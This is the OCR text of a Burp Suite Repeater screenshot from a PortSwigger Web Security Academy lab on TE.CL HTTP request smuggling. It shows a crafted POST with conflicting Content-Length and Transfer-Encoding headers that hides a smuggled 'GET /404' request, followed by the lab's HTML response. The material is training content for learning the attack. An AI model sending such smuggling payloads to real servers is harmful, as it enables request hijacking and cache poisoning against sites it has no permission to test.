 1 2 3 4 1:13
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
HM
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
2 × 3 × +
Send Cancel < > Target: https://0af200c2030c79dd80682ba400440028.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0af200c2030c79dd80682ba400440028.web-security-academy.net
3 Cookie: session=z8xD2Tb7uKHmJAodvkPhZi0jsMXWIDXs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af200c2030c79dd80682ba400440028.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 4
17 Transfer-Encoding: chunked
18
19 5d
20 GET /404 HTTP/1.1
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 20
23
24 aaa
25 0
26
27
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8347
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via
differential responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
HTTP request smuggling, confirming a TE.CL vulnerability
via differential responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/findin
? Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 16
Response Headers 3
Done 8,455 bytes | 447 millis